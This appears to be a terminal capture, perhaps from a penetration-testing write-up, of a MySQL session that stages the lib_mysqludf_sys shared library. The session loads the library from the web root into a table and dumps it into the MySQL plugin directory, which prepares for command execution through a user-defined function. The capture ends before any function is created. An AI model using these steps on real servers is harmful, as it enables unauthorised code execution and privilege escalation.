 mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table myfunc(line blob);
create table myfunc(line blob);
Query OK, 0 rows affected (0.08 sec)
mysql> insert into myfunc values(load_file('/var/www/html/lib_mysqludf_sy
s_64.so'));
<alues(load_file('/var/www/html/lib_mysqludf_sys_64.
so'));
Query OK, 1 row affected (0.02 sec)
mysql> select * from myfunc into dumpfile '/usr/lib/mysql/plugin/lib_mysq
ludf_sys_64.so';
< into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_
sys_64.so';
Query OK, 1 row affected (0.01 sec)